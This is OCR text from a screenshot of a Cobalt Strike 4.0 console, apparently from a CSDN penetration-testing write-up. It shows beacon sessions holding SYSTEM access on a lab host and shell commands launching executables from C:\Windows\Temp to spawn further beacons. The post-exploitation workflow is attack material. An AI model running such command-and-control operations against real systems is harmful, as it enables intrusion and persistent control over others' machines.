 Cobalt Strike View Attacks Reporting Help
4.0
external internal listener user comp
192.168.111.80 10.10.10.80 webT Administrator * WEB
192.168. 10.10.10.80 webT SYSTEM * WEB
Interact
Access
Explore
Pivoting
Spawn
Session
Browser Pivot
Desktop (VNC)
File Browser
Net View
Port Scan
Process List
Screenshot
balt
修改
Listeners X Beacon 10.10.10.80@5076 X
beacon> shell C:Windows\Temp\Win64.exe "C:Windows\Temp\beacon128.exe"
[*] Tasked beacon to run: C:Windows\Temp\Win64.exe "C:Windows\Temp\beacon128.e
[+] host called home, sent: 86 bytes
[+] received output:
系统找不到指定的路径。
beacon> shell C:\Windows\Temp\Win64.exe "C:\Windows\Temp\beacon128.exe"
[*] Tasked beacon to run: C:\Windows\Temp\Win64.exe "C:\Windows\Temp\beacon128
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 104 bytes
CSDN @Ice吃米线